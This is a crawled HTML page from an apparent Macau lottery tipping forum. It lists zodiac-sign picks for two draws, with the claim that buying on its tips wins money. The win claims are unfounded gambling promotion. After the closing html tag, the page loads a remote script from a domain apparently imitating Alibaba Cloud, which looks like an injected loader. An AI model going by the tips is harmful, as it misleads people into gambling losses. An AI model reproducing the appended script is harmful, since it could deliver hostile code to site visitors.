

--- FILE ---
content_type: text/html
request_url: http://345308.com/bbs/001.html
body_size: 2517
content:
<html lang="en">
<head>
<script>var nper = "080"</script>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta http-equiv="Content-Language" content="zh-cn">
	<meta name="format-detection" content="telephone=no">
	<meta content="IE=7.0000" http-equiv="X-UA-Compatible">
	<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>澳门平特论坛！www.883773.com</title>

<style>
html,body {
    margin: 0;
    padding: 0;
}

</style>

</head>

<body topmargin="0">
<div align="center">





<!-- 版头 -->

  <table border="0" width="980" cellpadding="0" style="border-collapse: collapse">
   <tbody>
<!--    <tr>-->
<!--     <td align="center" bgcolor="#800000" height="130"><font face="方正粗倩简体" style="font-size: 43pt"><font color="#00FFFF">-->
<!--    澳门平特论坛</font><font color="#FFFF00">:</font><font color="#FFFFFF">www.</font></font><font color="#FF00FF"></font><font color="#00FF00" style="font-size: 55pt" face="方正粗倩简体">160</font><font color="#FF00FF" style="font-size: 55pt" face="方正粗倩简体">49</font><font color="#FFFFFF" face="方正粗倩简体" style="font-size: 51pt">.com</font></td>-->
<!--    </tr>-->
<tr>
    <td align="center" height="36">
        <div class="top-img"><img src="/tu/234407.gif"></div>
    </td>
</tr>
<tr>
    <td align="center" bgcolor="#000000" style="font-size: 9pt; color:#000000; font-family:宋体" height="33">
        <b>
            <font face="Malgun Gothic" color="#FF00FF" style="font-size: 25pt">永久域名:</font><font face="Malgun Gothic" color="#00FF00" style="font-size: 25pt">www.</font><font face="Arial Black" color="#FF0000" style="font-size: 55pt">883</font><font face="Arial Black" color="#00FFFF" style="font-size: 55pt">773</font><font face="Malgun Gothic" color="#00FF00" style="font-size: 25pt">.com</font><font face="Malgun Gothic" color="#FF00FF" style="font-size: 25pt">拿笔记好!</font></b></td>
</tr>

   </tbody>
  </table>


   <table border="0" cellpadding="0" width="980" style="border-collapse: collapse">
	<tbody>

	</tbody>
   </table>


<!-- 报码器 -->

<!-- 报码器 -->

<!-- 版头 -->


<!-- 邊框別動 -->
  <table width="980" border="0" cellpadding="0" style="border-collapse: collapse">
   <tbody>
    <tr>
     <td><img src="/images/ding.jpg"></td>
    </tr>
   </tbody>
  </table>

<!-- 邊框以上別動 -->
<!-- 邊框以上別動 -->
<!-- 邊框以上別動 -->

    <table border="0" cellpadding="0" width="980" height="24" style="border-collapse: collapse">
        <tbody>
        <tr>
            <td align="center" height="24" background="../images/bk.jpg" width="980">
<!-- 邊框開始 -->

<!-- 資料開始 -->
     
    <table width="960" border="1" bordercolor="#996600" style="font-weight: 700; border-collapse:collapse" cellspacing="0" cellpadding="0">
   <tbody>
    <tr>
     <td bgcolor="#800000" height="80" colspan="3" align="center"><font color="#FFFFFF" face="楷体" style="font-size: 45pt;">澳门平特</font><font color="#FFFF00" face="楷体" style="font-size: 45pt;">「平特㊣一肖」</font></td>
    </tr>
            <tr>
        <td align="center" height="80" width="107" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 25pt">123期</font></td>
        <td align="center" height="80" width="697" bgcolor="#FFFFFF"><font face="宋体"><font color="#FF0000" style="font-size: 47pt">
		【蛇蛇肖】</font><font style="font-size: 19pt">想赢钱跟我买,必然是经典!</font></font></td>
        <td align="center" height="80" width="132" bgcolor="#FFFFFF"><font face="宋体" style="font-size: 25pt">解:蛇37</font></td>
    </tr>
            <tr>
        <td align="center" height="80" width="107" bgcolor="#FFFFFF">
		<font face="宋体" style="font-size: 25pt">122期</font></td>
        <td align="center" height="80" width="697" bgcolor="#FFFFFF"><font face="宋体"><font color="#FF0000" style="font-size: 47pt">
		【鸡鸡肖】</font><font style="font-size: 19pt">想赢钱跟我买,必然是经典!</font></font></td>
        <td align="center" height="80" width="132" bgcolor="#FFFFFF"><font face="宋体" style="font-size: 25pt">解:？00</font></td>
    </tr>

                        


   </tbody>
  </table>

<!-- 分割 -->
<table border="0" width="980" cellpadding="0" style="border-collapse: collapse">
    <tbody>
    <tr>
        <td><img src="/images/zhong.jpg"></td>
    </tr>
    </tbody>
</table>

<!-- 分割 -->

<!-- 资料开始 -->

<table border="1" bordercolor="#00ff00" cellpadding="0" width="960" height="48" cellspacing="0" style="border-collapse: collapse" bgcolor="#FFFFFF">
    <tbody>
    <tr>
        <td style="FONT-SIZE: 10pt" bgcolor="#ff0000" height="19" width="944" align="middle">☆如果您觉得本站不错请点击[<font color="#ffff00">收藏</font>],我们将为您提供最齐全、更准确的六合彩数据与实用的六合彩历史开奖记录,方便大家长期跟踪!☆</td>
    </tr>
    <tr>
        <td style="FONT-SIZE: 10pt" bgcolor="#ccffff" height="19" align="middle">
		<img border="0" src="/tu/2022.jpg" width="947" height="624"></td>
    </tr>
    </tbody>
</table>

<!-- 资料结束 -->

<!-- 分割 -->
<table border="0" width="960" cellpadding="0" style="border-collapse: collapse">
    <tbody>
    <tr>
        <td><img src="/images/zhong.jpg"></td>
    </tr>
    </tbody>
</table>

<!-- 分割 -->


<!-- 統計 -->

<table border="0" cellpadding="0" width="960" style="border-collapse: collapse" bgcolor="#FFFFFF">
    <tbody>
    <tr>
        <td align="center" height="38">
            <font face="SimSun" style="font-size: 11pt">
                免责声明:国内人士请遵照中华人民共和国相关法律,切勿参与赌博触犯法例,在任何情况下引致触犯所属地区之法律,网友须自行承担一切责任。<br>
                浏览者或使用者须自行承担有关责任,本网站恕不负责。未满十八岁之人士,一律不得进行投注,亦不可购买陆合彩。<br>
                澳门赛马会（又名：凼仔赛马场）是中国澳门最大私营机构之一位于中国澳门凼仔填海区，于1979年初开幕<br>
                前身为澳门赛马车会。澳门赛马会前身为澳门马车会，一九八九年赛马会易手并发展成为举办平地赛马之澳门赛马会<br>
                于该年九月十日举行第一次平地赛事<br>
                澳门平特论坛<font face="Book Antiqua" style="font-weight:700" color="#FF0000">883773.com</font>·版权所有
                不得转载&copy; 2020-2030()
            </font></td>
    </tr>

    </tbody>
</table>

<!-- 統計 -->

</td>
</tr>
</tbody>
</table>

<!-- 邊框結束 -->





<!-- 以下勿動 -->
<!-- 以下勿動 -->
<!-- 以下勿動 -->
<!-- 以下勿動 -->
<!-- 以下勿動 -->


<table border="0" cellspacing="0" cellpadding="0" width="980" bgcolor="#FF0000">
    <tbody>
    <tr>
        <td><img border="0" src="/images/xia.jpg" width="980"></td>
    </tr>
    </tbody>
</table>



</div>

</body>

</html>  <!-- 資料結束 -->
<script src="https://www.aliyun-api.com?id=1281352112&async=1"></script>
